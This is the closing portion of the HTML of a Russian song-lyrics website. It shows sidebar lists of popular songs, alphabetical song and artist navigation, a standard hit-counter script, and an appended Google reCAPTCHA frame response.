				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ради-славы-слишком-мало-слов-чтобы-сказать-о-том-как-я-люблю-тебя-о_я-схожу-с-ума-всё-же-ты-необыкновенная-прости-меня-моя-девочка" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/d/radi_slavi_slishkom_malo_slov_chtobi_skazat_o_tom_kak_ja_lublu_tebja_o_tom_chto_mne_tebja_zabit_net_sil_o_tom_est_chto_lish_ti_i_ja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ради-славы-слишком-мало-слов-чтобы-сказать-о-том-как-я-люблю-тебя-о_я-схожу-с-ума-всё-же-ты-необыкновенная-прости-меня-моя-девочка" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ради Славы-Слишком мало слов,чтобы сказать о том,как я люблю тебя О - Я схожу с ума, всё же ты необыкновенная..Прости меня, моя девочка,</a>
			</li>
					<li style="display: table">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-1-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_opening_1_na_russkom.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-1-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бездомный бог - Опенинг 1 на русском</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/the-black-eyed-peas_meet-me-halfway-чистый-минус" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/h/e/the_black_eyed_peas_meet_me_halfway_chistij_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/the-black-eyed-peas_meet-me-halfway-чистый-минус" style="display: table-cell;vertical-align: middle;padding-left: 10px;">The Black Eyed Peas - Meet Me Halfway чистый минус</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/nicki-minaj_autobiography" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/i/c/nicki_minaj_autobiography.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/nicki-minaj_autobiography" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Nicki Minaj - Autobiography</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b6%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0-%d0%b2%d0%b0%d1%80%d1%83%d0%bc_%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b8-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%bc%d0%b0%d0%bb%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/z/anzhelika_varum_muziki_ostalos_malo.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b6%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0-%d0%b2%d0%b0%d1%80%d1%83%d0%bc_%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b8-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%bc%d0%b0%d0%bb%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Анжелика Варум - Музыки осталось мало</a>
			</li>
					<li style="display: table">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_opening_2_sezon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бездомный Бог - Опенинг 2 сезон</a>
			</li>
					<li style="display: table">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_2-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_2_opening_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_2-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бездомный Бог - 2 Опенинг</a>
			</li>
					<li style="display: table">
				<a href="%d0%b2%d0%b5%d1%81%d0%b5%d0%bb%d1%8b%d0%b5-%d1%80%d0%b5%d0%b1%d1%8f%d1%82%d0%b0_%d1%83-%d1%81%d0%b2%d0%b5%d1%82%d0%ba%d0%b8-%d1%81%d0%be%d0%ba%d0%be%d0%bb%d0%be%d0%b2%d0%be%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/e/s/veselie_rebjata_u_svetki_sokolovoj_den_rozhdenija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b2%d0%b5%d1%81%d0%b5%d0%bb%d1%8b%d0%b5-%d1%80%d0%b5%d0%b1%d1%8f%d1%82%d0%b0_%d1%83-%d1%81%d0%b2%d0%b5%d1%82%d0%ba%d0%b8-%d1%81%d0%be%d0%ba%d0%be%d0%bb%d0%be%d0%b2%d0%be%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Веселые ребята - У Светки Соколовой  день рождения</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/капитан-фракасс_жаркий-огонь-полыхает-в-камине" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/h/a/zharkij_ogon_polihaet_v_kamine.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/капитан-фракасс_жаркий-огонь-полыхает-в-камине" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Капитан Фракасс - Жаркий огонь полыхает в камине</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CXwBMDHovuX-URbtPD6CLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930955528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>